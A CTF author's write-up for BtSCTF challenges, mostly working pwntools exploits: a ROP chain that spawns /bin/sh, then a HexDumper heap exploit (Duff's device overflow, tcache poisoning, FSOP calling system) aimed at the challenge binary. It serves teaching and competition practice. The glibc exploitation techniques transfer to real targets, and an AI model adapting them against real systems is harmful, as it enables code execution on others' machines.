# Binary search for the base of the binary.

l = offset - heap_base

r = l + bin_size

p = log.progress("searching for binary base")

while l <= r:

m = (l+r) // 2

p.status(f"trying {l=} {r=} {m=}")

io.sendline(f"{m}".encode())

recieved = io.recvuntil(b"poni")

if b":<" not in recieved:

l = m+1

else:

r = m-1

l -= 0x20

r -= 0x20

bin_base_offset = m - bin_size

p.success(f"binary base found at {hex(bin_base_offset)=}")

# Overwrite the mov instructions.

bin_base_offset -= 0x20

read_movl_offset = exe.sym['main']+3670+3 - exe.address

io.sendline(f"{bin_base_offset+read_movl_offset}".encode())

bin_base_offset -= 0x20

write_movq_offset = exe.sym['main']+3627+4 - exe.address

io.sendline(f"{bin_base_offset+write_movq_offset}".encode())

io.recvuntil(b"poni")

io.recv(21)

stack = u64(io.recv(8))

canary = u64(io.recv(8))

info(f"stack: {hex(stack)}")

info(f"canary: {hex(canary)}")

rbp = p64(stack+0x20)

# 0x0000000044c07e: pop rsi; ret;

pop_rsi = 0x0000000044c07e

# 0x0000000042c05c: pop rax; ret;

pop_rax = 0x0000000042c05c

# 0x0000000040478d: pop rdi; pop rbp; ret;

pop_rdi_rbp = 0x0000000040478d

# 0x000000004025cc: syscall;

syscall = 0x000000004025cc

payload = b"/bin/sh\x00".rjust(24, b"\xfa") + p64(canary) + rbp + \

p64(pop_rsi) + p64(0) + \

p64(pop_rax) + p64(0x3b) + \

p64(pop_rdi_rbp) + p64(stack-0x20) + p64(0x6162) + \

p64(syscall)

io.sendline(payload)

info("payload sent")

io.sendlineafter(b"poni", f"{0xc0ffee}".encode())

io.interactive()

if __name__ == "__main__":

main()

Post-mortem

Funnily enough, even though the flag was BtSCTF{I_really_hope_you_solved_it_the_intended_way}

some people didn’t notice the intended path and did some crazy stuff instead, which was way more cool.



This is what one player did:

One player called lmongol @0ur4n05 on the Discord server was able to to find the stack address, which now seems obvious but I didn’t even consider it.



HexDumper

solves: 19

A forbidden hex festers deep within the heap’s vile heart. Tame the heap, brew thy exploit, and summon forth the sacred flag. Fail, and be forever HexDumped into the void.

Solution

TLDR: Merge with a dump of size zero to get an 8-byte overflow -> get overlapping chunks -> tcache poison -> arbitrary code execution on latest libc (e.g., via FSOP).

Our goal is to get an out-of-bounds write on the heap.

By examining the code, we can notice a potential issue in the Duff’s Device when count equals zero. Indeed in the wikipedia post it’s written that This code assumes that initial count > 0.

To get count to equal to zero we must set the length of the second chunk to zero.

void merge_dumps(void) {

int idx1 = ask_for_index();

if (idx1 == -1)

return;

if (dumps[idx1] == NULL) {

printf("\tDump with index %d doesn't exist\t", idx1);

return;

}

int idx2 = ask_for_index();

if (idx2 == -1)

return;

if (dumps[idx2] == NULL) {

printf("\tDump with index %d doesn't exist\n", idx2);

return;

}

if (idx1 == idx2) {

puts("\tCan't merge a dump with itself");

return;

}

size_t len1 = dump_sizes[idx1];

size_t len2 = dump_sizes[idx2];

size_t new_len = len1 + len2;

if (new_len > MAX_DUMP_SIZE) {

printf("\tMerged size is too big! %lu > %lu\n",

new_len,

(size_t)MAX_DUMP_SIZE);

return;

}

dumps[idx1] = realloc(dumps[idx1], len1+len2);

dump_sizes[idx1] = new_len;

// Code from: https://en.wikipedia.org/wiki/Duff%27s_device

register unsigned char *to = dumps[idx1]+len1, *from = dumps[idx2];

register int count = len2;

{

register int n = (count + 7) / 8;

switch (count % 8) {

case 0: do { *to++ = *from++;

case 7: *to++ = *from++;

case 6: *to++ = *from++;

case 5: *to++ = *from++;

case 4: *to++ = *from++;

case 3: *to++ = *from++;

case 2: *to++ = *from++;

case 1: *to++ = *from++;

} while (--n > 0);

}

}

free(dumps[idx2]);

dumps[idx2] = NULL;

dump_sizes[idx2] = 0;

--no_dumps;

puts("\tMerge successful");

}

In this case, we get an 8-byte overflow that copies the first 8 bytes

from the second chunk to the end of the merged one. Since the size of the allocation remains unchanged, realloc() doesn’t move it - no reallocation occurs

and the function returns the same address. In effect, we get a primitive that

writes 8 arbitrary bytes after the first merged chunk. This can be used to corrupt heap metadata.

# Allocate 3 dumps.

a = create_dump(io, 16)

b = create_dump(io, 24)

c = create_dump(io, 16)

# We write p64(0x411) at the first 8 bytes of dump a.

# Those are the bytes that will be appended in the overflow

# to dump b during the merge.

change_bytes(io, a, 0, p64(0x411))

# Resize dump a to zero to exploit the bug in Duff's device.

resize_dump(io, a, 0)

# Do the merge, in effect we overwrite the heap's metadata.

# Specifically we overwrite dump c's chunk size to 0x410.

merge(io, b, a)

In the code responsible for resizing we can see that there’s an explicit if statement

that avoids doing a realloc when the size is smaller. As the challenge’s author

I did this intentionally, as otherwise the behaviour of realloc(p, 0)

is very annoying in the context of this challenge.

void resize_dump(void) {

int idx = ask_for_index();

if (idx == -1)

return;

if (dumps[idx] == NULL) {

printf("\tDump with index %d doesn't exist\n", idx);

return;

}

printf("\tNew size: ");

size_t new_size = 0;

scanf("%lu", &new_size);

if (new_size > MAX_DUMP_SIZE) {

printf("\tNew size is too big! %lu > %lu\n",

new_size,

(size_t)MAX_DUMP_SIZE);

return;

}

size_t old_size = dump_sizes[idx];

if (old_size < new_size) {

dumps[idx] = realloc(dumps[idx], new_size);

// Zero out the new memory

size_t no_new_bytes = new_size - old_size;

memset(dumps[idx]+old_size, 0, no_new_bytes);

}

dump_sizes[idx] = new_size;

puts("\tResize successful");

}



This is how the heap looks like before the merge, where each color represents a different allocated chunk:

And this is how the heap looks like after the merge. We free the chunk representing dump a and we overwrite dump c’s chunk size to 0x411.

If you’re confused for example why all the chunks have the same size 0x20 (or what is tcache later in the write-up), I recommend diving into glibc’s malloc internals. This link is a good start. In short, the size gets aligned to a multiple of 16 and there’s also a trick where the prev_size value of the next chunk is used as a part of the allocated memory, so no need to include it in the size.

After overwriting the size, we can easily get overlapping chunks resulting in an easy way to leak addresses and do tcache poisoning.

# Free the chunk and allocate it again to get overlapping chunks.

remove_dump(io, c)

c = create_dump(io, 0x400)

# Fix the top chunk size that got zeroed-out by the allocation.

change_bytes(io, c, 16+8, p64(0x0000000000020d11))

Since we already have overlapping chunks lets start with getting the leaks. To get them we will malloc a huge chunk that after a free will land in the unsorted bin, as they contain libc addresses we want to leak.

leaky_dump = create_dump(io, 0x1000)

# Create a chunk so after freeing the one above it wont get merged

# with the top chunk.

guard_dump = create_dump(io, 32)

remove_dump(io, leaky_dump)

hx = hexdump_dump(io, c)

libc_leak = u64(hx[32:32+8])

info(f"{hex(libc_leak)=}")

libc.address = libc_leak - 0x211b20

info(f"{hex(libc.address)=}")

After that we leak some more stuff to decrypt safe linking and prepare tcache linked list for corruption. The size 0xe8 is not arbitrary, as I will aim for FSOP later to get arbitrary code execution and this is the size of the FILE struct I want to overwrite.

# Create small chunks for tcache poisoning.

d = create_dump(io, 0xf0-8)

e = create_dump(io, 0xf0-8)

f = create_dump(io, 0xf0-8)

g = create_dump(io, 0xf0-8)

remove_dump(io, g)

hx = hexdump_dump(io, c)

# Leak xor key to decrypt safe linking.

xor_key = u64(hx[0x2f0:0x2f0+8])

info(f"{hex(xor_key)=}")

# Prepare chunks for tcache poisoning.

remove_dump(io, f)

remove_dump(io, e)

remove_dump(io, d)

Finally, we do the poisoning to get an almost arbitrary write on libc. To get code execution with it this is a good resource , though it is somewhat outdated. From experience I can say that the libc’s GOT table is now FULL RELRO and dtor_list is no longer close to PTR_MANGLE cookie. Though FSOP still works like a charm and nothing suggests that anything will change. I use a payload I’ve seen only ptr-yudai use in their’s write-ups, but it’s the best one I’ve seen.

# Poison tcache pointer to point to the stderr FILE struct.

change_bytes(io, c, 0x20, p64(((libc.sym['_IO_2_1_stderr_']) ^ (xor_key))))

x = create_dump(io, 0xf0-8)

# Malloc returned a pointer inside of libc, with which we will do FSOP.

target = create_dump(io, 0xf0-8)

# Payload I have stolen from ptr-yudai.

file = FileStructure(0)

file.flags = u64(p32(0xfbad0101) + b";sh\0")

file._IO_save_end = libc.sym["system"]

file._lock = libc.sym["_IO_2_1_stderr_"] - 0x10

file._wide_data = libc.sym["_IO_2_1_stderr_"] - 0x10

file._offset = 0

file._old_offset = 0

file.unknown2 = b"\x00"*24+ p32(1) + p32(0) + p64(0) + \

p64(libc.sym["_IO_2_1_stderr_"] - 0x10) + \

p64(libc.sym["_IO_wfile_jumps"] + 0x18 - 0x58)

change_bytes(io, target, 0, bytes(file))

io.sendline(b"cat flag")

io.sendline(b"cat flag")

io.recvuntil(b"BtSCTF")

io.intearactive()

This is how the full exploit looks like:

#!/usr/bin/env python3

from pwn import *

exe = ELF("./hexdumper_patched")

libc = ELF("./libc.so.6")

ld = ELF("./ld-linux-x86-64.so.2")

context.binary = exe

context.terminal = "alacritty -e".split()

def conn():

if args.LOCAL:

if args.GDB:

io = gdb.debug([exe.path], aslr=False, api=False, gdbscript="""

set follow-fork-mode parent

""")

else:

io = process([exe.path])

#gdb.attach(io)

else:

io = remote("127.0.0.1", 1337)

return io

def create_dump(io, size):

io.sendlineafter(b"==>", b"1")

io.sendlineafter(b"size", str(size).encode())

io.recvuntil(b"at index ")

return int(io.recvline())

def hexdump_dump(io, idx):

io.sendlineafter(b"==>", b"2")

io.sendlineafter(b"index: ", str(idx).encode())

io.recvuntil(b"+")

io.recvline()

dump = []

while (line := io.recvline().strip()) != b"":

line = line.split(b"|")[1]

dump.extend([int(n, 16) for n in line.split()])

return bytes(dump)

def change_byte(io, idx, offset, val):

io.sendlineafter(b"==>", b"3")

io.sendlineafter(b"index: ", str(idx).encode())

io.sendlineafter(b"Offset: ", str(offset).encode())

io.sendlineafter(b"decimal: ", str(val).encode())

def change_bytes(io, idx, offset, ba):

for i, byte in enumerate(ba):

change_byte(io, idx, offset+i, byte)

def merge(io, idx1, idx2):

io.sendlineafter(b"==>", b"4")

io.sendlineafter(b"index: ", str(idx1).encode())

io.sendlineafter(b"index: ", str(idx2).encode())

def resize_dump(io, idx, new_size):

io.sendlineafter(b"==>", b"5")

io.sendlineafter(b"index: ", str(idx).encode())

io.sendlineafter(b"New size: ", str(new_size).encode())

def remove_dump(io, idx):

io.sendlineafter(b"==>", b"6")

io.sendlineafter(b"index: ", str(idx).encode())

def list_dumps(io):

io.sendlineafter(b"==>", b"7")

dumps = []

while (line := io.recvline()) != b"":

idx, len = line.split(b": ")

idx = int(idx)

len = int(len.split(b"=")[1])

dumps.append((idx, len))

return dumps

def coredump(io):

io.sendlineafter(b"==>", b"0")

def main():

io = conn()

# Allocate 3 dumps.

a = create_dump(io, 16)

b = create_dump(io, 24)

c = create_dump(io, 16)

# We write p64(0x411) at the first 8 bytes of dump a.

# Those are the bytes that will be appended in the overflow

# to dump b during the merge.

change_bytes(io, a, 0, p64(0x411))

# Resize dump a to zero to exploit the bug in Duff's device.

resize_dump(io, a, 0)

# Do the merge, in effect we overwrite the heap's metadata.

# Specifically we overwrite dump c's chunk size to 0x410.

merge(io, b, a)

# Free the chunk and allocate it again to get overlapping chunks.

remove_dump(io, c)

c = create_dump(io, 0x400)

# Fix the top chunk size that got zeroed-out by the allocation.

change_bytes(io, c, 16+8, p64(0x0000000000020d11))

leaky_dump = create_dump(io, 0x1000)

# Create a chunk so after freeing the one above it wont get merged

# with the top chunk.

guard_dump = create_dump(io, 32)

remove_dump(io, leaky_dump)

hx = hexdump_dump(io, c)

libc_leak = u64(hx[32:32+8])

info(f"{hex(libc_leak)=}")

libc.address = libc_leak - 0x211b20

info(f"{hex(libc.address)=}")

# Create small chunks for tcache poisoning.

d = create_dump(io, 0xf0-8)

e = create_dump(io, 0xf0-8)

f = create_dump(io, 0xf0-8)

g = create_dump(io, 0xf0-8)

remove_dump(io, g)

hx = hexdump_dump(io, c)

# Leak xor key to decrypt safe linking.

xor_key = u64(hx[0x2f0:0x2f0+8])

info(f"{hex(xor_key)=}")

# Prepare chunks for tcache poisoning.

remove_dump(io, f)

remove_dump(io, e)

remove_dump(io, d)

# Poison tcache pointer to point to the stderr FILE struct.

change_bytes(io, c, 0x20, p64(((libc.sym['_IO_2_1_stderr_']) ^ (xor_key))))

x = create_dump(io, 0xf0-8)

# Malloc returned a pointer inside of libc, with which we will do FSOP.

target = create_dump(io, 0xf0-8)

# Payload I have stolen from ptr-yudai.

file = FileStructure(0)

file.flags = u64(p32(0xfbad0101) + b";sh\0")

file._IO_save_end = libc.sym["system"]

file._lock = libc.sym["_IO_2_1_stderr_"] - 0x10

file._wide_data = libc.sym["_IO_2_1_stderr_"] - 0x10

file._offset = 0

file._old_offset = 0

file.unknown2 = b"\x00"*24+ p32(1) + p32(0) + p64(0) + \

p64(libc.sym["_IO_2_1_stderr_"] - 0x10) + \

p64(libc.sym["_IO_wfile_jumps"] + 0x18 - 0x58)

change_bytes(io, target, 0, bytes(file))

io.sendline(b"cat flag")

io.sendline(b"cat flag")

io.recvuntil(b"BtSCTF")

io.interactive()

if __name__ == "__main__":

main()

Post-mortem

There was an unintended in the ask_for_index() function for negative indexes :(. Skill issue on my part.

You can see the Discord server of the competition for other teams’ solves.

In hindsight, the unintended was probably a good thing. Thanks to it we had a

challenge that was easier than the other two resulting in a better solve distribution.

Other challenges I made

I also made two other challanges, Rainbom Bash Adventure (106 solves) and stupid fd manager (35 solves), but they were pretty simple and not that interesting compared to the previous ones, so I won’t dedicate a separate section for them.

For Rainbom Bash Adventure, the challenge is a Ren’Py visual

novel. You can find the code of the game in ./game/script.rpy. There

what you have to do is to parse all the choices as a weighted graph

and solve the TSP problem using heuristics. You can tell it’s a TSP

problem by the dialogue: “Help Rainbom Bash smash all the clouds in

the fastest possible way and return to the origin. I heard it’s a well

known problem….”. Actually, because of how I generated the graph,

you could just do a nearest neighbour algorithm instead of a heuristic

and I was of aware that but I left it as an unintended-intended, since

it made the generating of the graph stupid simple :P.

For stupid fd manager, the solve was about abusing two facts:

- stdio in libc is buffered.

- Opening a file opens the file in the lowest possible file descriptor.

So the solve to write in one line 3 0 2 ./flag.

The program buffers the whole line -> it closes file descriptor 0 (which is standard input) ->

it opens ./flag as file descriptor 0 -> scanf() and family now will do io operations

on the flag instead of standard input, which shows us the flag.